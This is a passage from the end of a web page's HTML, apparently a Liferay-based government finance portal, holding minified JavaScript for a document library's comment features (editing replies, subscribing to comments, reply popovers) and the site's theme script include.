function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"mfmx_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();mfmx_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_"+"editForm"+index,{contents:contents,name:"mfmx_"+"editReplyBody"+index,onChangeMethod:"mfmx_"+index+"EditOnChange"});
mfmx_hideEditor("mfmx_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_"+"postReplyForm"+index);mfmx_hideEl(discussionId)});Liferay.provide(window,"mfmx_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("mfmx_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"mfmx_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("mfmx_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#rutd .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="rutdContent")storeTask({"rutd":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 